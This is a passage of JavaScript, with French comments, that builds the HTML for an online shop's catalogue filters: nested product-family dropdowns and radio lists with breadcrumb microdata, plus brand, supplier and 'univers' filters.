					if(tempBreadcrumb.length > 0) {
						resultBreadcrumb = '<div class="ec-filter-level ec-card ec-bg-color ec-color ec-mb ec-p">' + 
							'<label>{{lang.famille}}</label>' +
							'<div class="ec-dropdown-parent">' + 
								'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p ' + (isSelected?'':'ec-unselected') + '"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
								'<ul class="ec-dropdown ec-card ec-bg-color">' +
									(ecareData.query.computed.l1 > 0 ? '<li><a href="' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
									tempBreadcrumb + 
								'</ul>' +
							'</div>';

						if(ecareData.query.computed.l1 > 0) {
							// Select des sous-familles
							tempBreadcrumb = '';
							des = '{{lang.selectionnerSousFamille}}';
							isSelected = false;
							
							// On récupère les sous-familles liées à 'ecareData.query.computed.l1'
							for(var i = 0; i < ecareData.catalog.level2.length; i++) {
								if(ecareData.catalog.level2[i].p == ecareData.query.computed.l1 && ecareData.catalog.level2[i].x === 'X') {
									if(ecareData.catalog.level2[i].c === ecareData.query.computed.l2) {
										microdataBreadcrumbPosition++;
										des = ecareData.catalog.level2[i].d;
										isSelected = true;
										tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level2[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
									} else {
										tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level2[i].d + '</a></li>';
									}
								}
							}

							// Si il y a bien des sous-familles alors on les affiches
							if(tempBreadcrumb.length > 0) {
								resultBreadcrumb += '<div class="ec-dropdown-parent">' + 
										'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p ' + (isSelected?'':'ec-unselected') + '"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
										'<ul class="ec-dropdown ec-card ec-bg-color">' +
											(ecareData.query.computed.l2 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.query.computed.l1,designation:ecareData.query.computed.d1,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
											tempBreadcrumb + 
										'</ul>' +
									'</div>';
								
								if(ecareData.query.computed.l2 > 0) {
									// Select des sous-sous-familles
									tempBreadcrumb = '';
									des = '{{lang.selectionnerSousSousFamille}}';
									isSelected = false;
									
									// On récupère les sous-familles liées à 'l2'
									for(var i = 0; i < ecareData.catalog.level3.length; i++) {
										if(ecareData.catalog.level3[i].p === ecareData.query.computed.l2 && ecareData.catalog.level3[i].x === 'X') {
											if(ecareData.catalog.level3[i].c === ecareData.query.computed.l3) {
												microdataBreadcrumbPosition++;
												des = ecareData.catalog.level3[i].d;
												isSelected = true;
												tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level3[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
											} else {
												tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level3[i].d + '</a></li>';
											}
										}
									}
				
									// Si il y a bien des sous-sous-familles alors on les affiches
									if(tempBreadcrumb.length > 0) {
										resultBreadcrumb += '<div class="ec-dropdown-parent">' + 
												'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p ' + (isSelected?'':'ec-unselected') + '"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
												'<ul class="ec-dropdown ec-card ec-bg-color">' +
													(ecareData.query.computed.l3 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.query.computed.l2,designation:ecareData.query.computed.d2,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
													tempBreadcrumb + 
												'</ul>' +
											'</div>';
									}
								}
							}
						}
						
						resultBreadcrumb += '</div>';

						ecareWC += resultBreadcrumb;
					}
				} else if(ecareData.options.filtres.famille === 'checkbox-simple') {
					// On génère le filtre famille (listes des familles sélectionnées)
					var tempBreadcrumb = '',
						tempBreadcrumb2 = '',
						tempBreadcrumb3 = '',
						resultBreadcrumb = '';

					for(var i = 0; i < ecareData.catalog.level1.length; i++) {
						if(ecareData.catalog.level1[i].x === 'X') {
							if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '"  onclick="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>';

								for(var j = 0; j < ecareData.catalog.level2.length; j++) {
									if(ecareData.catalog.level2[j].p == ecareData.query.computed.l1 && ecareData.catalog.level2[j].x === 'X') {
										if(ecareData.catalog.level2[j].c === ecareData.query.computed.l2) {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>';
											
											for(var k = 0; k < ecareData.catalog.level3.length; k++) {
												if(ecareData.catalog.level3[k].p == ecareData.query.computed.l2 && ecareData.catalog.level3[k].x === 'X') {
													if(ecareData.catalog.level3[k].c === ecareData.query.computed.l3) {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													} else {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													}
												}
											}

											if(tempBreadcrumb3.length > 0) {
												tempBreadcrumb2 += '<div class="ec-pl">' +
													tempBreadcrumb3 +
												'</div>';
											}
											tempBreadcrumb2 += '</div>';
										} else {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>' +
											'</div>';
										}
									}
								}

								if(tempBreadcrumb2.length > 0) {
									tempBreadcrumb += '<div class="ec-pl">' +
										tempBreadcrumb2 +
									'</div>';
								}
								tempBreadcrumb += '</div>';
							} else {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>' +
								'</div>';
							}
						}
					}

					if(tempBreadcrumb.length > 0) {
						ecareWC += '<div class="ec-filter-level ec-card ec-bg-color ec-color ec-mb ec-p">' + 
							'<label>{{lang.famille}}</label>' +
							'<div>' +
								'<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-0" class="ec-radio" name="ec-level1-radio" autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-0" class="ec-flex">' +
										'<span class="ec-flex-1">Effacer la sélection</span><b>&times;</b>' +
									'</label>' +
								'</div>' +
								tempBreadcrumb + 
							'</div>' +
						'</div>';
					}
				} else if(ecareData.options.filtres.famille === 'mixed-simple') {
					// On génère le filtre famille (listes des familles sélectionnées)
					var tempBreadcrumb = '',
						tempBreadcrumb2 = '',
						tempBreadcrumb3 = '',
						resultBreadcrumb = '';

					for(var i = 0; i < ecareData.catalog.level1.length; i++) {
						if(ecareData.catalog.level1[i].x === 'X') {
							if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '"  onclick="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>';
									
								for(var j = 0; j < ecareData.catalog.level2.length; j++) {
									if(ecareData.catalog.level2[j].p == ecareData.query.computed.l1 && ecareData.catalog.level2[j].x === 'X') {
										if(ecareData.catalog.level2[j].c === ecareData.query.computed.l2) {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>';
											
											for(var k = 0; k < ecareData.catalog.level3.length; k++) {
												if(ecareData.catalog.level3[k].p == ecareData.query.computed.l2 && ecareData.catalog.level3[k].x === 'X') {
													if(ecareData.catalog.level3[k].c === ecareData.query.computed.l3) {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" checked="checked" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" onclick="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													} else {
														tempBreadcrumb3 += '<div class="ec-pt ec-pl">' +
															'<input type="radio" id="ec-wc-level3-' + ecareData.catalog.level3[k].c + '" class="ec-radio" name="ec-level3-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[k].c,designation:ecareData.catalog.level3[k].u+'_'+ecareData.catalog.level3[k].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
															'<label for="ec-wc-level3-' + ecareData.catalog.level3[k].c + '">' +
																'<span class="ec-flex-1">' + ecareData.catalog.level3[k].d + '</span>' +
															'</label>' +
														'</div>';
													}
												}
											}

											if(tempBreadcrumb3.length > 0) {
												tempBreadcrumb2 += '<div class="ec-pl">' +
													tempBreadcrumb3 +
												'</div>';
											}
											tempBreadcrumb2 += '</div>';
										} else {
											tempBreadcrumb2 += '<div class="ec-pt ec-pl">' +
												'<input type="radio" id="ec-wc-level2-' + ecareData.catalog.level2[j].c + '" class="ec-radio" name="ec-level2-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[j].c,designation:ecareData.catalog.level2[j].u+'_'+ecareData.catalog.level2[j].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
												'<label for="ec-wc-level2-' + ecareData.catalog.level2[j].c + '">' +
													'<span class="ec-flex-1">' + ecareData.catalog.level2[j].d + '</span>' +
												'</label>' +
											'</div>';
										}
									}
								}

								if(tempBreadcrumb2.length > 0) {
									tempBreadcrumb += '<div class="ec-pl">' +
										tempBreadcrumb2 +
									'</div>';
								}
								tempBreadcrumb += '</div>';
							} else {
								tempBreadcrumb += '<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-' + ecareData.catalog.level1[i].c + '" class="ec-radio" name="ec-level1-radio" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-' + ecareData.catalog.level1[i].c + '">' +
										(ecareData.theme.levelFiltresCouleur === 'square' ? '<span class="ec-level-color-square" style="background-color:#' + ecareData.catalog.level1[i].v + '"></span></span>' : '') +
										'<span class="ec-flex-1" ' + (ecareData.theme.levelFiltresCouleur === 'text' ? 'style="color:#' + ecareData.catalog.level1[i].v + '"' : '') + '>' + ecareData.catalog.level1[i].d + '</span>' +
									'</label>' +
								'</div>';
							}
						}
					}

					if(tempBreadcrumb.length > 0) {
						ecareWC += '<div class="ec-filter-level ec-card ec-bg-color ec-color ec-mb ec-p">' + 
							'<label>{{lang.famille}}</label>' +
							'<div>' +
								'<div class="ec-pt">' +
									'<input type="radio" id="ec-wc-level1-0" class="ec-radio" name="ec-level1-radio" autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '\'"/>' +
									'<label for="ec-wc-level1-0" class="ec-flex">' +
										'<span class="ec-flex-1">Effacer la sélection</span><b>&times;</b>' +
									'</label>' +
								'</div>' +
								tempBreadcrumb + 
							'</div>' +
						'</div>';
					}
				}
				
				// Affichage du filtre pour les marques
				if(ecareData.options.filtres.marque !== 'none' && ecareData.catalog['mrq'] !== undefined) {
					var mrqTemp = '';
					var des = [];
					if(ecareData.options.filtres.marque.indexOf('checkbox') === -1) {
						for(var i = 0; i < ecareData.catalog.mrq.length; i++) {
							var mrq = ecareData.catalog.mrq[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(mrq.d.length > 0 && ecareData.query.computed.mrq.indexOf(mrq.c) > -1) {
								if(ecareData.query.mrq[mrq.c] === true) {
									des.push(mrq.d);
								}
								mrqTemp += '<li><a href="' + ecareGenerateUrl({page:1, mrq:{[mrq.c]:(ecareData.query.mrq[mrq.c] === true ? '10101010101' : '')}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.mrq[mrq.c] === true?'ec-accent':'')+ '">' + mrq.d + '</a></li>';
							}
						}
						if(mrqTemp.length > 0) {
							ecareWC += '<div class="ec-filter-mrq ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.marque}}</label>' +
								'<div class="ec-dropdown-parent">' + 
									'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des.join(', ') : '{{lang.selectionnerMarque}}') + '</span><span class="ec-dropdown-caret"></span></button>' + 
									'<ul class="ec-dropdown ec-card ec-bg-color">' +
										(Object.keys(ecareData.query.mrq).length > 0 ? '<li><a href="' + ecareGenerateUrl({page:1, mrq:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">{{lang.effacerLaSelection}}</span><b>&times;</b></a></li>' : '') +
										mrqTemp + 
									'</ul>' +
								'</div>' +
							'</div>';
						}
					} else {
						for(var i = 0; i < ecareData.catalog.mrq.length; i++) {
							var mrq = ecareData.catalog.mrq[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(mrq.d.length > 0 && ecareData.query.computed.mrq.indexOf(mrq.c) > -1) {
								if(ecareData.query.mrq[mrq.c] === true) {
									des.push(mrq.d);
								}
								
								if(ecareData.options.filtres.marque === 'checkbox-simple') {
									mrqTemp += '<div class="ec-pt">' +
										'<input type="radio" id="ec-mrq-' + mrq.c + '" class="ec-radio" name="ec-mrq-radio" ' + (ecareData.query.mrq[mrq.c] === true?'checked="checked"':'') + ' autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({page:1, mrq:{[mrq.c]:(ecareData.query.mrq[mrq.c] === true ? '10101010101' : '')}}) + '\'"/>' +
										'<label for="ec-mrq-' + mrq.c + '">' +
											mrq.d +
										'</label>' +
									'</div>';
								} else {
									mrqTemp += '<div class="ec-pt">' + 
									'<input type="checkbox" id="ec-mrq-' + mrq.c + '" class="ec-checkbox"  ' + (ecareData.query.mrq[mrq.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, mrq:{[mrq.c]:(ecareData.query.mrq[mrq.c] === true ? '10101010101' : '')}}) + '\'"/>' +
									'<label for="ec-mrq-' + mrq.c + '">' + mrq.d + '</label>' +
								'</div>';
								}
							}
						}
						if(mrqTemp.length > 0) {
							ecareWC += '<div class="ec-filter-mrq ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.marque}}</label>' +
								'<div>' +
									mrqTemp + 
								'</div>' +
							'</div>';
						}
					}
				}
				
				// Affichage du filtre pour les fournisseurs
				if(ecareData.options.filtres.fournisseur !== 'none' && ecareData.catalog['fou'] !== undefined) {
					var fouTemp = '';
					var des = [];
					if(ecareData.options.filtres.fournisseur.indexOf('checkbox') === -1) {
						for(var i = 0; i < ecareData.catalog.fou.length; i++) {
							var fou = ecareData.catalog.fou[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(fou.d.length > 0 && ecareData.query.computed.fou.indexOf(fou.c) > -1) {
								if(ecareData.query.fou[fou.c] === true) {
									des.push(fou.d);
								}
								fouTemp += '<li><a href="' + ecareGenerateUrl({page:1, fou:{[fou.c]:(ecareData.query.fou[fou.c] === true ? '10101010101' : '')}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.fou[fou.c] === true?'ec-accent':'')+ '">' + fou.d + '</a></li>';
							}
						}
						if(fouTemp.length > 0) {
							ecareWC += '<div class="ec-filter-fou ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.fournisseur}}</label>' +
								'<div class="ec-dropdown-parent">' + 
									'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des.join(', ') : '{{lang.selectionnerFournisseur}}') + '</span><span class="ec-dropdown-caret"></span></button>' + 
									'<ul class="ec-dropdown ec-card ec-bg-color">' +
										(Object.keys(ecareData.query.fou).length > 0 ? '<li><a href="' + ecareGenerateUrl({page:1, fou:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">{{lang.effacerLaSelection}}</span><b>&times;</b></a></li>' : '') +
										fouTemp + 
									'</ul>' +
								'</div>' +
							'</div>';
						}
					} else {
						for(var i = 0; i < ecareData.catalog.fou.length; i++) {
							var fou = ecareData.catalog.fou[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(fou.d.length > 0 && ecareData.query.computed.fou.indexOf(fou.c) > -1) {
								if(ecareData.query.fou[fou.c] === true) {
									des.push(fou.d);
								}
								
								if(ecareData.options.filtres.fournisseur === 'checkbox-simple') {
									fouTemp += '<div class="ec-pt">' +
										'<input type="radio" id="ec-fou-' + fou.c + '" class="ec-radio" name="ec-fou-radio" ' + (ecareData.query.fou[fou.c] === true?'checked="checked"':'') + ' autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({page:1, fou:{[fou.c]:(ecareData.query.fou[fou.c] === true ? '10101010101' : '')}}) + '\'"/>' +
										'<label for="ec-fou-' + fou.c + '">' +
											fou.d +
										'</label>' +
									'</div>';
								} else {
									fouTemp += '<div class="ec-pt">' + 
									'<input type="checkbox" id="ec-fou-' + fou.c + '" class="ec-checkbox"  ' + (ecareData.query.fou[fou.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, fou:{[fou.c]:(ecareData.query.fou[fou.c] === true ? '10101010101' : '')}}) + '\'"/>' +
									'<label for="ec-fou-' + fou.c + '">' + fou.d + '</label>' +
								'</div>';
								}
							}
						}
						if(fouTemp.length > 0) {
							ecareWC += '<div class="ec-filter-fou ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.fournisseur}}</label>' +
								'<div>' +
									fouTemp + 
								'</div>' +
							'</div>';
						}
					}
				}
				
				// Affichage du filtre pour les univers
				if(ecareData.options.filtres.univers !== 'none' && ecareData.catalog['univers'] !== undefined) {
					var universTemp = '';
					var des = [];
					if(ecareData.options.filtres.univers.indexOf('checkbox') === -1) {
						for(var univers of ecareData.catalog.univers) {
							// On affiche l'option uniquement si il a une désignation et fait partie de la famille sélectionné
							if(univers.d.length > 0 && ecareData.query.computed.univers.indexOf(univers.c) > -1) {
								universTemp += '<li><a href="' + ecareGenerateUrl({page:1, univers:{[univers.c]:(ecareData.query.univers[univers.c] === true ? '10101010101' : '')}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.univers[univers.c] === true?'ec-accent':'')+ '">' + univers.d + '</a></li>';
							}
						}
						
						if(universTemp.length > 0) {
							ecareWC += '<div class="ec-filter-univers ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.univers}}</label>' +
								'<div class="ec-dropdown-parent">' + 
									'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des.join(', ') : '{{lang.selectionnerUnivers}}') + '</span><span class="ec-dropdown-caret"></span></button>' + 
									'<ul class="ec-dropdown ec-card ec-bg-color">' +
										(Object.keys(ecareData.query.univers).length > 0 ? '<li><a href="' + ecareGenerateUrl({page:1, univers:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">{{lang.effacerLaSelection}}</span><b>&times;</b></a></li>' : '') +
										universTemp + 
									'</ul>' +
								'</div>' +
							'</div>';
						}
					} else {
						for(var i = 0; i < ecareData.catalog.univers.length; i++) {
							var univers = ecareData.catalog.univers[i];
							// On affiche l'option uniquement si elle a une désignation et fait partie de la sélection d'article en cours
							if(univers.d.length > 0 && ecareData.query.computed.univers.indexOf(univers.c) > -1) {
								if(ecareData.query.univers[univers.c] === true) {
									des.push(univers.d);
								}
								
								if(ecareData.options.filtres.univers === 'checkbox-simple') {
									universTemp += '<div class="ec-pt">' +
										'<input type="radio" id="ec-univers-' + univers.c + '" class="ec-radio" name="ec-univers-radio" ' + (ecareData.query.univers[univers.c] === true?'checked="checked"':'') + ' autocomplete="false"  onchange="location.hash=\'' + ecareGenerateUrl({page:1, univers:{[univers.c]:(ecareData.query.univers[univers.c] === true ? '10101010101' : '')}}) + '\'"/>' +
										'<label for="ec-univers-' + univers.c + '">' +
											univers.d +
										'</label>' +
									'</div>';
								} else {
									universTemp += '<div class="ec-pt">' + 
									'<input type="checkbox" id="ec-univers-' + univers.c + '" class="ec-checkbox"  ' + (ecareData.query.univers[univers.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, univers:{[univers.c]:(ecareData.query.univers[univers.c] === true ? '10101010101' : '')}}) + '\'"/>' +
									'<label for="ec-univers-' + univers.c + '">' + univers.d + '</label>' +
								'</div>';
								}
							}
						}
						if(universTemp.length > 0) {
							ecareWC += '<div class="ec-filter-univers ec-card ec-bg-color ec-color ec-mb ec-p">' + 
								'<label>{{lang.univers}}</label>' +
								'<div>' +
									universTemp + 
								'</div>' +
							'</div>';
						}
					}
				}
			}

			// Affichage des filtres WC
			if(ecareData.options.filtres.wc) {
				var wcGroupContent = '';
				if(ecareData.catalog['wc'] !== undefined) {
					if(ecareData.catalog['wc-group'] !== undefined) {
						for(var g = 0; g < ecareData.catalog['wc-group'].length; g++) {
							wcGroupContent = '';
							for(var wc in ecareData.catalog.wc) {
